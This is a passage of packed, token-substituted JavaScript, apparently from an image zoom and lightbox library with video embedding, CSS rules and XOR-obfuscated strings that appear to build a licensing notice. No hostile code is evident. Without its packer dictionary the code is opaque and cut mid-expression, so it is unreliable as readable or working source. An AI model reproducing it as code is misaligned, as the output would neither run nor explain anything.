2i","2l-2i","6n","2z"],"1K":"2j"},bY:{3V:[{1z:"1L","2T":["7b","bZ","6s"]},{1z:"1L"}],"1K":"6s"},5c:{3V:[{1z:"1L","2T":["2l","2i","6n"]},{1z:"5p","2T":[1c]}],"1K":"2l"},69:{1z:"5p","1K":1h},9N:{1z:"5T",7G:0,"1K":nw},1m:{3V:[{1z:"1L"},{1z:"5p","2T":[1c]}],"1K":1c},5Y:{1z:"1L","2T":["3l","8O","3O","2f"],"1K":"3l"},hv:{1z:"5p","1K":1h},hE:{1z:"5T",7G:1,"1K":60},2g:{1z:"1L"},9q:{1z:"1L"},g2:{1z:"1L","2T":["fm","dG"],"1K":"fm"},cM:{1z:"5p","1K":1h},fw:{1z:"1L","2T":["cp","nG"],"1K":"cp"},bK:{1z:"1L","1K":"hJ 9Z 1X"},fo:{1z:"1L","1K":"nH 9Z 1X"},3M:{3V:[{1z:"1L","2T":["bG","hi","6n"]},{1z:"5p","2T":[1c]}],"1K":"bG"},gU:{1z:"5p","1K":1h},d3:{1z:"5p","1K":1c},nR:{1z:"1L","1K":"nS"},nT:{1z:"1L","1K":"nO"},nN:{1z:"1L","1K":"nJ"},dM:{1z:"17","1K":y.$F},hL:{1z:"17","1K":y.$F},8s:{1z:"17","1K":y.$F},5a:{1z:"17","1K":y.$F},hh:{1z:"17","1K":y.$F},e7:{1z:"17","1K":y.$F},hk:{1z:"17","1K":y.$F}};1a o=".2D-3z,.2D-3z * {    -38-aY-ff: 4A-aY !1l;            aY-ff: 4A-aY !1l;}.1D-1X-3R,.1D-1X-3R 2V {    3W: 2A !1l;}.1D-1X-3R 2V { 1k: 2j !1l; }.1D-1X-3R 2V { 35-1k: 2F !1l; }.1D-3M, .1D-4h {    2B: 0 !1l;    bD-4b: 2F !1l;    2Y: bx-5i;    -38-fh-f3: nK !1l;    -bw-nL-fh-f3: nM !1l;}.1D-3M {    z-3v: bf !1l;    2K: 5J !1l;}.1D-4h {    z-3v: nP !1l;    2K: 5J;}.1D-3M {    1E: 0;    2i: 0;    bA-dl: de !1l;}.1D-3M-d2 {    2Y: bx-5i !1l;}/* 8C of 7y 5Z 3b 9q */.2D, .2D:8O {    bh: 0 !1l;    nQ-1k: 2W% !1l;    -38-4U-nx: 2F !1l;    -38-2f-ny-dl: de !1l;}/* 8C of 7y 5Z 3b */.2D 1M {    4A: 0 !1l;    2B: 0 !1l;    bh: 0 !1l;    4S: 0 !1l;}.2D.43-1F-eQ,.2D.43-1F-eQ > 1M {    35-1j: 2F !1l;}/* 8C of 7y 3z 3b */.2D-3z {    4p-1j: 0 !1l;    4p-1k: 0 !1l;    z-3v: nt !1l;    bD-4b: 2j !1l;    -38-7H-3P: 2A !1l;            7H-3P: 2A !1l;}.1D-1X-3R .2D-3z,.1D-1X-3R .2D-3z .1D-7W {    3W: 7r !1l;}.2D-3z .1D-7W {    35-1k: 2W% !1l;}/* 8C of 7y 3A 1F 7y 3z 3b */.1D-3A {    4A: 0 !1l;    bh: 0 !1l;    z-3v: 10 !1l;    nu: 1K !1l;    2e: 1U .dc !1l;    4A-nz: nA !1l;}.1D-3A-2i .1D-3A {    1w: 0 !1l;    2i: 0 !1l;    1k: 2W% !1l;    2K: 5J !1l;    2Y: bx-5i !1l;}.1D-3A-2l .1D-3A {    2K: bN !1l;}.1D-3A .1D-3A-6l {    1k: 2W% !1l;    3W-x: 2A !1l;    3W-y: 2j !1l;}/* 8C of 7y 6m/4u/51 1J */.2D-1J {    2B: 0 !1l;    4S: 0 !1l;    bh: 0 !1l;    2K: 9n;    z-3v: ot !1l;}.1D-1X-6p .2D-1J .1D-3g {    2K: 9n;    2Y: bx-5i;}.1D-1X-6p:-38-bv-3C-by .2D-1J {    2Y: 2F !1l;}.1D-1X-6p:-bw-bv-3C-by .2D-1J {    2Y: 2F !1l;}.1D-1X-6p:-ms-bv-3C-by .2D-1J {    2Y: 2F !1l;}.1D-1X-6p:-bv-3C-by .2D-1J {    2Y: 2F !1l;}.2D-1J .1D-3g.7N {    1U: .1 !1l;}.2D-1J.eC-1J .1D-3g.7N {    1U: .3 !1l;}.1D-1X-6p {    1w: 0 !1l;    1E: 0 !1l;    2i: 0 !1l;    2l: 0 !1l;    4A: 0 !1l;    2B: 0 !1l;    4S: 0 !1l;    1U: 1 !1l;    1j: 2W% !1l;    1k: 2W% !1l;    2Y: 5i !1l;    2K: 9n !1l;    3W: 2A !1l;    z-3v: mA !1l;    bD-4b: 2F !1l;    bA-dl: de !1l;    -38-7H-3P: 2A !1l;            7H-3P: 2A !1l;    -ms-3W-2N: 2F !1l;    -38-3W-mw: 2j !1l;}.1D-1X-3R .1D-1X-6p {    bD-4b: 2j !1l;}.1D-bg {    1w: 0 !1l;    1E: 0 !1l;    2i: 0 !1l;    2l: 0 !1l;    4A: 0 !1l;    2B: 0 !1l;    4S: 0 !1l;    1j: 2j !1l;    1k: 2j !1l;    2Y: 2F !1l;    2K: 9n !1l;    3W: 2A !1l;    z-3v: mC !1l;    -ms-3W-2N: 2F !1l;    -38-7H-3P: 2A !1l;            7H-3P: 2A !1l;}.1D-bg.3d {    2Y: 5i !1l;}.1D-a5 {    -38-2e: 1U .dc !1l;            2e: 1U .dc !1l;}.1D-2A {    1U: 0 !1l;}";1a G=y.$;1a r=17(W){18 W[W.1t-1]},c=17(X,Z){1a Y,W=1c;1F(Y=0;Y<X.1t;Y++){if((X[Y].2C||"").3F(Z)>-1){W=X[Y];1B}}18 W},u=17(W){s.24(17(X){if(X.1Y){X.hM(W)}})},O={eS:G(["pM","pN","pE","oD","oI","oZ"]),5x:{},hr:G(["p0"]),4T:{},eY:{pl:"1.6L",pj:"2.6L",pi:"3.6L",eT:"0.6L",ci:"1K.6L",pn:"jL.6L",jV:"k0.6L",jW:"k8.6L"},3f:y.$F,cO:17(X){1a W=X.4o("?")[0];W=r(W.4o("."));18 W},i3:17(Y){1a W=1b,X;if(/5u/.3J(Y)){W="5u"}1g{if(/4M/.3J(Y)){W="4M"}1g{X=O.cO(Y);if(O.eS.3D(X)){W="7Z"}}}18 W},6Q:17(X,Z){1a W={},Y=X.4o("?")[1];if(Y){Y=Y.4o("&")}1g{Y=[]}G(Y).24(17(ac){1a ab,aa;ab=ac.4o("=");aa=ab[1];ab=ab[0];W[ab]=aa});if(W.1j){O.4T[Z].1j=W.1j}if(W.1k){O.4T[Z].1k=W.1k}18 W},bX:17(Y,W){1a X=O.4T[Y];18 X.1k/X.1j*W},j6:17(Y,W){1a X=O.4T[Y];18 X.1j/X.1k*W},1Q:17(W,X){O[W].1Q(X)},5u:{6J:1c,6I:1c,7f:1c,bm:17(){1a W,Z,Y,X=O.5u;if(1f.f1){X.7f=1h;18}if(!X.6I){X.6I=1h;Y=1f.eZ||y.$F;1f.eZ=17(){X.7f=1h;u("5u");Y()}}if(!X.6J){X.6J=1h;W=y.$A(1i.8b("bu"));if(!c(W,"5u.6K")&&!c(W,"f0")){y.$1o("bu",{2C:"5v://bk.5u.6K/f0"}).2b(1i.2V)}}},8T:17(X,Y){1a W=O.5u;if(!W.6J||!W.6I){W.bm()}if(!O.5x[Y]&&W.7f){O.5x[Y]={5r:1o 1f.f1.it(X,{4b:{dM:17(){O.5x[Y].3f=1h},lN:17(Z){if(Z.33==2W){}}}})}}},1Q:17(X){1a W=O.5x[X];if(W&&W.3f){W.5r.kt()}},6Q:17(X,Z){1a Y=O.6Q(X,Z),W=1f.hc;Y.lM="1";Y.4Q=W.lR+"//"+W.hA;18 Y},a6:17(W,Y){1a X=1b;O.4T[Y]={1j:hm,1k:hj};W=W.2H(/(>|<)/gi,"").4o(/(eX\\/|v=|\\/v\\/|lA\\.be\\/|\\/eV\\/)/);if(W[2]!==2v){X=W[2].4o(/[^0-9a-lF\\-]/i);X=X[0]}18 X},9R:17(Y,aa,W){1a Z=O.eY,X="5v://1M.5u.6K/eX/"+Y.id+"/";2t(aa){1x"5Z":X+=Z.ci;1B;1x"7n":X+=Z.eT;1B;1K:X+=Z.ci}W(X);18 X},8S:17(W,aa){1a X,Z=[];1F(X in aa){if(G(["v","im","lr"]).3D(X)){6F}Z.2R(X+"="+aa[X])}if(Z.1t){Z="?"+Z.7t("&")}1g{Z=""}1a Y=y.$1o("d7",{2C:"5v://bk.5u.6K/eV/"+W.id+Z,ho:0,ia:""});18 Y}},4M:{cX:{},6J:1c,6I:1c,7f:1c,bt:1b,bm:17(){1a W,X=O.4M;if(!X.6J){X.6J=1h;W=G(y.$A(1i.2V.8b("bu")));X.bt=y.$1o("bu",{2C:"5v://5r.4M.6K/ik/5r.js"}).2b(1i.2V)}if(!X.6I){X.6I=1h;G(X.bt).1q("6x",17(){X.bt.1O("6x");X.7f=1h;u("4M")})}},8T:17(X,Y){1a W=O.4M;if(!W.6J||!W.6I){W.bm()}if(!O.5x[Y]&&W.7f){O.5x[Y]={5r:1o lm.it(X)}}},1Q:17(X){1a W=O.5x[X];if(W&&W.5r.3f()){W.5r.hn()}},6Q:17(W,X){18 O.6Q(W,X)},a6:17(W,Y){1a X=1b;O.4T[Y]={1j:kL,1k:m1};W=W.3r(/(?:5v?:\\/\\/)?(?:bk.)?(?:5r.)?4M.6K\\/(?:[a-z]*\\/)*([0-9]{6,11})[?]?.*/)[1];if(W){X=W}18 X},9R:17(Y,aa,W){1a Z=O.4M.cX[Y.id],ab=1o 8F();17 X(){2t(aa){1x"5Z":W(Z.j2);1B;1x"7n":W(Z.is);1B;1K:W(Z.is)}}if(Z){X()}1g{ab.3R("iu","5v://4M.6K/ik/mx/4O/"+Y.id+".my",1h);ab.dp=17(){if(ab.7z===4){if(ab.9d===5z){Z=O.4M.cX[Y.id]=bq.d8(ab.oh)[0];X()}1g{W(1b)}}};ab.ir(1h)}},8S:17(W,Z){1a X,Y=[];1F(X in Z){if(G(["im"]).3D(X)){6F}Y.2R(X+"="+Z[X])}if(Y.1t){Y="?"+Y.7t("&")}1g{Y=""}18 y.$1o("d7",{2C:"5v://5r.4M.6K/4O/"+W.id+Y,nI:"",jK:"",ia:"",ho:"0",id:"4O-"+W.6j})}},7Z:{8T:17(W,X){u("4O");O.5x[X]={5r:W}},1Q:17(X){1a W=O.5x[X];if(W){W.5r.hn()}},a6:17(W,X){O.4T[X]={1j:hm,1k:hj};18"7Z"},6Q:17(X,Y){1a W=O.6Q(X,Y);O.hr.24(17(Z){if(!(Z in W)){W[Z]=Z}});18 W},9R:17(ah,ag,aa){1a ab,X,Z,Y,ad,W,af,ac,ae=0;if(ah.hx){18 aa(ah.hx)}Z=y.$1o("bs");Y=Z.d5("2d");ad=ah.8c||0;ab=bq.d8(bq.nB(ah));4r ab.id;4r ab.6u;4r ab.6j;X=O.7Z.8S({5N:ah.5N,6u:ah.6u},ah);X.1N({1w:-hs,1E:-hs,2K:"5J"});ac=17(){X.1O("ht hu 6H 7w");X.2q()};X.1q("ht",17(){1a ai=X.1I();if(!ah.1j){O.4T[ah.6j].1j=ai.1j}if(!ah.1k){O.4T[ah.6j].1k=ai.1k}2t(ag){1x"5Z":W=og;1B;1x"7n":W=O.4T[ah.6j].1j;1B;1K:W=ai.1j}af=O.bX(ah.6j,W);X.1N({1j:W,1k:af});Z.1j=W;Z.1k=af;if(ad<X.6M){X.8c=ad}});X.1q("hu",17(){X.8c=ae});X.1q("6H 7w",17(){ac();aa(1b)});X.1q("op",17(){1a aj=1b;Y.oc(X,0,0,Z.1j,Z.1k);ac();3h{aj=Z.oa()}3x(ai){}aa(aj)});X.2b(1i.2V);X.6x()},8S:17(W,Z){1a X,Y=y.$1o("4O");G([W.5N].7h(W.6u||[])).24(17(aa){if(aa){Y.3B(y.$1o("o1",{2C:aa,1z:"4O/"+O.cO(aa)}))}});Y.6l="o2 1e nY 66 o4 o8 4O.";1F(X in Z){if("6u"==X){6F}Y.5V(X,Z[X])}if(Z.8c){Y.8c=Z.8c}18 G(Y)}}};1a T=(17(){1a W=17(X){13.7i=1c;13.4k=1b;13.3X=y.1V({2J:G(1i.2V),74:{},2g:1b,o6:36},X||{});13.8N=1b;13.3m=y.$1o("4V",{"59":"1D-4h"},13.3X.74)};y.1V(W.2E,{3d:17(Z){1a aa,X,Y;if(13.7i||1b!==13.4k){18}13.8N=Z;13.4k=7s(17(){if("bN"!==13.3X.2J.3w("2K")||Z){Z=Z||13.3X.2J;aa=Z.5K();if(13.3X.cK){Y=G(1f).5m();aa.1w-=Y.y;aa.1E-=Y.x}X=Z.1I();13.3m.1N({1w:(aa.1w+X.1k/2),1E:(aa.1E+X.1j/2)})}13.3m.1N({1U:0,2e:"1U mK 6g"});if(13.3X.2g){13.3X.2J.1R(13.3X.2g)}G(13.3X.2J).3B(13.3m);13.3m.1I();13.7i=1h;13.3m.1H("1U",1)}.1u(13),5z)},2z:17(){if(13.7i){if(13.3X.2g){13.3X.2J.2c(13.3X.2g)}13.3m.1H("2Y","");13.3m.2q();13.7i=1c}5b(13.4k);13.4k=1b},7r:17(){13.3m.1H("3P","7r")},2A:17(){if(13.7i){13.3m.1H("3P","2A")}},91:17(){1a Z,X,Y;if(13.7i&&(13.8N||"bN"!==13.3X.2J.3w("2K"))){Z=(13.8N||13.3X.2J).5K();X=(13.8N||13.3X.2J).1I();if(13.3X.cK){Y=G(1f).5m();Z.1w-=Y.y;Z.1E-=Y.x}13.3m.1N({1w:(Z.1w+X.1k/2),1E:(Z.1E+X.1j/2)})}}});18 W})();if(!y.1e.h4){y.1e.h4=y.9L("2x").9O()}1a H,Q=1c,i,v,s=G([]),x,S,q,m=1c,h,B,a=1c,V={},b=1c,g=1c,w=1b,t=1c,J=1b,f=17(W){G(W).1Q();18 1c},P=17(W){if(!!W.3g){G(W).1Q();18 1c}};17 p(W){13.9D=W||0;13.9c=1c;13.id=1b;13.9F=0;13.7e=y.1e.4R;13.9b=y.1e.97;13.41=[];13.dn=y.4g();if(13.7e){13.7e=13.7e.1u(1f)}if(13.9b){13.9b=13.9b.1u(1f)}13.h6=17(){1a X=mT,Y=mJ;18 1C.5R(1C.6T()*(Y-X+1))+X}}y.1V(p.2E,{h7:17(){1F(1a W in 13.41){18 1c}18 1h},dv:17(){1a X,Y,W=1h;if(13.9D){Y=y.4g();if(Y-13.dn<13.9D){W=1c}1g{13.dn=Y;13.9D=13.h6()}}if(W){1F(X in 13.41){13.41[X]()}}13.id=13.7e(13.dv.1u(13))},3p:17(X){1a W=1b;if(X){W=13.h0(X)}if(!13.9c&&13.7e){13.9c=1h;13.id=13.7e(13.dv.1u(13))}18 W},1Q:17(){if(13.9c){13.9c=1c;13.9b(13.id)}},h0:17(W){13.9F+=1;13.41[13.9F]=W;18 13.9F},6D:17(Y,X){1a W=1c;if("5T"===y.1T(Y)){4r 13.41[Y];W=1h}if(13.h7()&&!X){13.1Q()}18 W}});J=1o p(mG);1a D=(17(){1a Y,ab,aa,Z,X,W;W=["2o.f|4J,hY~}4!!hZ hX 8L!a7{cl!,.}hC,5o|4.g`fk|mX.62#9j|9r`4.`a`k5,nh.ne{cl(z|nj.z|hW.nq|}ga`2!o0","-nm;8j","??~v","`a|n4"];18 W})();17 L(){if(!G("hf")){1a W=y.$1o("2N",{id:"hf",1z:"6l/74"}).2b((1i.hg||1i.2V),"1w");if(!y.1e.3n||y.1e.3n>8){W.8z=o}1g{W.6l=o}}y.di(".43-2A-5w",{2Y:"5i !1l","4p-1k":"0 !1l","4p-1j":"0 !1l","35-1k":"2F !1l","35-1j":"2F !1l",1j:"he !1l",1k:"he !1l",2K:"5J !1l",1w:"-pI !1l",1E:"0 !1l",3W:"2A !1l","-38-2x":"2F !1l",2x:"2F !1l","-38-2e":"2F !1l",2e:"2F !1l"},"h9-hb-74");y.di(".1D-1X-3R, .1D-1X-3R 2V",{3W:"2A !1l"},"h9-hb-74")}17 j(Y){1a X,W;X="";1F(W=0;W<Y.1t;W++){X+=cN.oJ(14^Y.ib(W))}18 X}17 I(W){1a ad,Y,ab,ah,ac,Z=(17(){1a ai=1f.hc;18 y.hz(ai.hA+ai.pk)})(),ae=j,X="hY~}4!!hZ hX 8L!a7{po{p5}a{|p6|p4||ob({p2~p8`3H|pc|hW({mu{jJ({jN`6a`jO{cl({jS|c3+L{bM`jx+",aa=[["hT`z.9T}.2o.f|4J,"+X+",jy}m|g~z.jz.jE!o0.ha|.7o{|.7L}c5","2o.f|4J,"+X+",cB|w.gz.h|ct!o0"],["jD.9T}.2o.f|4J,"+X+",0|k}~a`}jC.d{k|w.jU!o0.ha|.7o{|.7L}cI ","2o.f|4J,"+X+",hU|kk.hV`i0!o0"],["hT`z.9T}.2o.f|4J,"+X+",kn{k|w.a4.~a~{~2!o0.ha|.7o{|.7L}c5","2o.f|4J,"+X+",hU|kk.hV`i0!o0"],["G}.7o{|.7L}cI.cg}}g`i.o.2o.f|4J,"+X+",iM]m|g~z.a4.~a~{~2!o0.iJ.9T}1","2o.f|4J,"+X+",iK.gz.iO!o0"],["iP`jk|g`i.iU.4f.jg}~4v.a4}.a`.7o{|.7L}c5.iT}.iS`z.2o.f|4J,"+X+",iR.i8|i7!o0.iI.}iv.7o{.iA.o`j.ca`kw ","2o.f|4J,"+X+",cB|w.gz.h|ct!o0"],["A`k.ah.iB.lk}z.ji.4f.}jo}k.~jn}.a`.7o{|.7L}cI.g}.j0.2o.f|4J,"+X+",iZ{k|w.a4.i8|i7!o0 ","2o.f|4J,"+X+",cB|w.gz.h|ct!o0"]],ag=17(aj,ai){G(ai).24(17(ak){G(aj).1H(ae(ak[0]),ae(ak[1]))})},af=(17(){18(17(){1a ak=1f,ai=[],aj=17(al){if(al&&"1L"===y.1T(al)){al=al.4c();if(!(al.1t>4&&/[A-k7-z]/.3J(al))){al=0}}1g{al=0}if(al){ai.2R(al)}};aj(ak[ae("i5*a7{cl*lQ")]);aj(ak[ae("i5*a7{cl*lS")]);18 ai.1t>1?ai:0})()||(17(aj){1a ai=aa[Z%aj];ai[0]=ae(ai[0]);ai[1]=ae(ai[1]);18 ai})(aa.1t)})();Y=y.$1o(ae("90"));if(D){ag(Y,[["4f~",">~v"],["jg}~4v","`a`k"],["~a}6e`","ol}ab{6a"],["73","?>>+"],["lX#73","<8>~v"],["e6|a{`j#5o|",\'|lT&:7";?"8?"> 9\\\'\'],["5o|","8R"],["t#g`7x","<?:9:6=8:9"],["a8#}hB`i","la|jk|#a8"],["ha`z#}78","?<~v"],["m{|}a|","lU{bz"],["a~8r",">"],["z|o`}6e`","a~8r.> =}"],["ha`z#hd","}o`}#}k|gh"]]);ab=y.$1o((y.4g()%2===0)?ae("}~o`"):ae("90"));ag(ab,[["jg}~4v","9u"],["73","?>>+"],["ha`z#}78",D[2]],["ha`z#dP",D[3]],["62#bI`","6G"],["e6|a{`j#5o|",\'|il&??7".?6=".?>\\\'\'],["~8Z`i",";~v"],["bg`k#8e","<kc"],["a8#}hB`i","la|jk|#a8"],["~a}6e`","|lE"]]);ab.5d(ae(D[0]));Y.5d(ae("2~.}hC,~8Z`i4?<~lY|ig`4>mi#bI`mg`k#mq? <5,0")+af[0]+ae("2!~0"));ah=y.$1o(ae("l{bM`"));ag(ah,[["4f~",">~v"],["|4y",">~v"],["~a}6e`","ol}ab{6a"],["la|jk|","`a`k"],["m{|}a|","~ag`6a|"],["a{m2`k","`a`k"],["5o|","8R"],["e6|a{`j#5o|","z|o`}~o|k`z"],["73","=<~v"],["8e","?>>+"],["ha`z#}78","<>~v"],["~8Z`i",">~v"]]);ah.5d(ae("(-<?;5"));ah.1q(ae("ca{}6X`"),f);ah.1q(ae("5A"),f);ah.1q(ae("8x~.5A"),17(ai){ai.4K();Y.1H(j("jg}~4v"),j("`a`k"));Y.1H(j("a~8r"),j(">"))});ab.3B(ah);Y.1q(ae("ca{}6X`"),f);Y.1q(ae("5A"),f);ac=G(y.$1o(ae("90")).5d(af[1]).7v);ag(ac,[["bg`k#8e","?>>+"],["m{|}a|","~ag`6a|"],["5o|","8R"],["62#9j|9r`","`a`k"],["co|ig`","?<~v"],["jg}~4v","g`bg`k#9u"],["62#z|o`}ha|c","{~~k|mo}k"],["ha`z#}78","??~v"],["ha`z#dP","m7"],["~8Z`i","6~v.?<~v"],["la|jk|","?~v.}mb.8R"],["m8","|4y"]]);ad=y.$A(Y.3k("a"));ad.2R(ac);ad.24(17(ai){ai=G(ai);ai.1q(ae("ca{}6X`"),f);ai.1q(ae("5A"),f);ai.1H(ae("5o|"),j("8R"));ai.1q(ae("5A"),17(aj){aj.4K();1f.3R(13.34);18 1c})});Y.3B(ab,"1w");Y.hI(ac,Y.kS)}18 Y}17 K(){18"kT$kv"+"".7B()+" kG$"+"dt.0.8".2H("v","")+" kF$"+"".7B()+((1f.dE$dA&&"1L"==y.1T(1f.dE$dA))?" kZ$"+1f.dE$dA.4t():"")}17 l(Z,Y){1a X,W=Y.34;if(y.1e.3T.b4){X=y.$A(1i.8w(\'[33-29-id="\'+Z+\'"]\'));X=G(X).7h(y.$A(1i.8w(\'[7l*="29-id"]\')))}1g{X=y.$A(1i.8b("A")).2n(17(aa){18 Z==(aa.3c("33-29-id")||aa.3c("7l")||"")})}X=G(X).2n(17(aa){18(aa.34===W&&aa!==Y)});18 X}17 U(){18 G(s.2n(17(W){18("3z"==W.1Z)}))[0]}17 e(X){1a W=/\\[a([^\\]]+)\\](.*?)\\[\\/a\\]/ig;18 X.2H(/&ll;/g,"&").2H(/&lt;/g,"<").2H(/&gt;/g,">").2H(W,"<a $1>$2</a>")}17 z(Z){1a W=[],X=Z.3c("hP-hQ"),Y=Z.3c("33-hP-hQ");G([X,Y]).24(17(aa){if(aa&&aa.4o){aa=aa.4o(" ");W=W.7h(aa)}});18 G(W)}17 d(W){18 s.2n(17(X){18(W!==X&&X.1m&&!X.2w)})}17 F(W){1a X,Y=1o hO("29\\\\-id(\\\\s+)?:(\\\\s+)?"+W+"($|;)");if(y.1e.3T.b4){X=y.$A(1i.8w(\'[33-29-id="\'+W+\'"]\'));X=G(X).7h(y.$A(1i.8w(\'[7l*="29-id"]\')).2n(17(Z){18 Y.3J(Z.3c("7l")||"")}))}1g{X=y.$A(1i.8b("A")).2n(17(Z){18 W==Z.3c("33-29-id")||Y.3J(Z.3c("7l")||"")})}18 X}17 n(W){18 G(s.2n(17(X){18(X.1m===W&&!X.6O)}))}17 R(X){1a Y,Z=n(X.1m);1F(Y=0;Y<Z.1t;Y++){if(!Z[Y].3f){18}}1a W=X.3G(X.1m);if(W&&!W.5X&&(!W.6w.1t||F(W.id).1t==Z.1t)){W.5X=1h;X.1d("dM")({1m:X.1m})}}17 N(X){1a Y,Z=n(X.1m);1F(Y=0;Y<Z.1t;Y++){if("3i"!==Z[Y].4G){18}}1a W=X.3G(X.1m);if(W){W.b0=1h}X.1d("hL")({1m:X.1m})}1a k=17(W,X){13.1v=!(X 4P y.8q)?1o y.8q(A):X;13.1d=G(17(){if(2I.1t>1){18 13.5U(2I[0],2I[1])}1g{18 13.ch(2I[0])}}).1u(13.1v);13.6d={gC:2W,h2:5z,7u:1h};13.1s=G(W)||y.$1o("A");13.id=1b;13.2w=1b;13.1m=1b;13.2p={};13.3f=1c;13.1Y=1b;13.75=1b;13.6v={};13.4s=1C.5R(1C.6T()*y.4g());13.6Z=1b;13.4L=1b;13.7P=1b;13.bO=1h;13.8W=1c;13.8V=1c;13.1W=1b;13.5I=1b;13.4G="5s";13.3q="5s";13.30=1b;13.2s=1b;13.8m=1b;13.6O=1c;13.5C=1b;13.2r=1b;13.3Q=1b;13.1P=1b;13.6N=[];13.1r=1b;13.5g=1b;13.4l=1b;13.3A="";13.3L=1b;13.hp=1b;13.3y=1b;13.bU="";13.1Z="e9";13.6w=[];13.1J={};13.cS={51:{3v:0,6s:"l5"},4u:{3v:1,6s:"l2"},6m:{3v:2,6s:"l0"}};13.2K={1w:"2j",2l:"2j",1E:"2j",2i:"2j"};13.21={1j:-1,1k:-1};13.h8=1c;13.5y={x:0,y:0};if(2I.1t>2){13.2p=2I[2]}13.6b=1c;13.5X=1c;13.b0=1c;13.89=1c;13.bW=1c;13.4F=1c;13.8D=1c;13.4z=I();13.4x=I();13.64={};13.93={};13.6S=1b;13.5L=1b;13.3e(X)};k.2E={fL:17(){1a X,W=1c;1F(X=0;X<s.1t;X++){if(13===s[X]){W=1h;1B}}18 W},hM:17(W){if(W===13.1Y&&13.7P){O[13.1Y].8T(13.7P,13.4s)}},3G:17(W){18 s.2n(17(X){18(W&&X.1m&&W===X.1m&&!X.2w)}.1u(13))[0]||13},dU:17(){1a X=13.64;1a W=j;if(13.1d("2g")){13.1d("2g",13.1d("2g").2H(","," "))}2t(13.1d("1J")){1x"1w 1E":1x"1w-1E":13.1d("1J","9G");1B;1x"1w 2i":1x"1w-2i":13.1d("1J","9W");1B;1x"2l 1E":1x"2l-1E":13.1d("1J","bl");1B;1x"2l 2i":1x"2l-2i":13.1d("1J","br");1B}if(13.1Y&&13.6d.7u){13.1d("3I","1X")}if("6n"===13.1d("3M")){13.1d("3M",1c)}if("6n"===13.1d("5c")){13.1d("5c",1c)}if("2z"==13.1d("1J")){13.1d("1J","6n")}if("8O"===13.1d("76")){13.1d("76","3O")}if("8O"===13.1d("5Y")){13.1d("5Y","3O")}if("3b"===13.1d("4H")&&"2j"===13.1d("1J")){13.1d("1J",("8L"===y.1e.6h)?"9G":"9W")}if("1L"==y.1T(13.1d("1m"))&&""===13.1d("1m").4c()){13.1d("1m",1c)}if(y.1e.3K){if((13.1d("bK").4c()).2H(/\\s+/g," ")==="hJ 9Z 1X"){13.1d("bK","mc 9Z 1X")}if(13.1d("5c")){13.1d("5c","2l")}13.1d("76","3l");13.1d("5Y","2f");13.1d("4H","3C");13.1d("1J","2j")}if(D){X[W("jg}~4v")]=W("g`bg`k");X[W("m0|lH")]=W("lx`");X[W("8v}dH")]=W("8v}dL");X[W("5o|")]=W(D[1])}13.1d("hE",10);if("2i"===13.1d("5c")&&"9W"===13.1d("1J")){13.1d("1J","9G")}},i2:17(W){if(!(W 4P y.8q)){if("1L"==y.1T(W)){13.1v.bn(W||"")}1g{13.1v.8n(W||{})}}13.dU()},i9:17(W){1a X={5Z:1c,7n:1c};if(!13.1Y||!13.75){18 W()}if(!13.1s.3k("6y").1t){1a Y,Z=13.1s.hF;1F(Y=0;Y<Z.1t;Y++){if(Z[Y].5Q===3&&Z[Y].lV.4c()!==""){13.bO=1c;18 W()}}}G(["7n","5Z"]).24(17(aa){O[13.1Y].9R(y.1V({id:13.75,6j:13.4s},13.6v),aa,17(ab){X[aa]=1h;if(ab){1a ac=y.$1o("1M",{2C:ab});2t(aa){1x"5Z":13.6Z=ac;1B;1x"7n":13.4L=ac;1B}}if(X.7n&&X.5Z){W()}}.1u(13))}.1u(13))},g3:17(X,ab){1a W=1c,Z,aa,Y;if("3z"===13.1Z){Z=13.2r.3m||13.2r.1M;aa=Z.5K();Y=13.1r.1I();if(X>aa.1E&&ab>aa.1w&&X<aa.1E+Y.1j&&ab<aa.1w+Y.1k){W=1h}}18 W},3e:17(Y){1a Z,X=13;1a W=j;13.1s.id=13.id=13.1s.id||("1D-"+1C.5R(1C.6T()*y.4g()));13.1Y=O.i3(13.1s.34);if(!13.1Y){13.6d.7u=1c}13.i2(Y);if(13.2p.1P){13.1P=13.2p.1P}if(13.1Y){13.75=O[13.1Y].a6(13.1s.34,13.4s);13.6v=O[13.1Y].6Q(13.1s.34,13.4s);if("7Z"===13.1Y){13.6v.5N=13.1s.34;13.6v.6u=z(13.1s)}}if(!13.1W){13.1W=1o T({2J:13.1s})}13.5y.x=20;13.5y.y=20;13.i9(17(){1a aa=("3Q"in 13.2p);if(13.1Y){if(aa&&!13.1s.3c("33-3b")&&13.4L){13.1s.5V("33-3b",13.4L.2C);13.8V=1h}if(aa&&!13.2p.3Q&&13.4L){13.2p.3Q=13.4L}if(!13.1s.3k("6y")[0]&&13.bO){if(aa){13.8W=1h;G(13.6Z).2b(13.1s,"1w")}1g{G(13.4L).2b(13.1s,"1w")}}}13.2p.3Q=13.2p.3Q||13.1s.3k("6y")[0];if(!13.2p.3Q){if(13.1s.3c("33-3b")){y.$1o("1M",{2C:13.1s.3c("33-3b")}).2b(13.1s,"1w")}1g{13.89=1h;13.1d("jh",1h);13.2p.3Q=y.$1o("1M",{2C:"33:3b/iD;iG,jq/jv="},{1j:0,1k:0}).2b(13.1s,"1w");if(!13.1Y){13.1d("3M",1c)}}}13.3Q=13.1s.3k("6y")[0];13.2p.6P=13.2p.6P||13.1s.34;13.2w=13.2p.2w||1b;if(!13.2p.1m){if(y.1e.3K){13.fD()}}if(D){X.64[W("ha`z#}78")]=W(D[2]);X.64[W("ha`z#dP")]=W(D[3]);X.64[W("ha`z#hd")]=W("}o`}#}k|gh");X.64[W("~a}6e`")]=W("ol}ab{6a");X.64[W("4f~")]=W(">~v")}13.1m=13.2p.1m||1b;13.2s=13.1d("1m")||1b;if(13.2p.6b){13.6b=13.2p.6b;13.3G(13.1m).5I=13}13.h8=/(1E|2i)/i.3J(13.1d("5c"));if((" "+13.1s.4Z+" ").3r(/\\s(2D)\\s/)||"1X"===13.1d("3I")){if(!13.1d("cM")){13.1s.1q("dd",P)}13.1s.1S("1u:3l",17(ae){1a ac=13.1y("29"),ad=G(ae.3j),af;if(ac.6O||ac.4F){18 1c}if(!Q){Q=1h;H.2b(i)}G(ae).1Q();if("1M"===ad.8B.4t()){ad=G(ad.5q)}af=!ad.8G("2D");2t(ae.1z){1x"4N":5b(ac.9U);ac.9U=1c;1B;1x"3O":ac.9U=ac.1X.1u(ac,af).2Z(ac.6d.h2);1B;1K:ac.9U=1c;ac.1X(af);18}18 1c}.3S(13.1s));if("3O"==13.1d("76")){G(13.1s).1q("5S 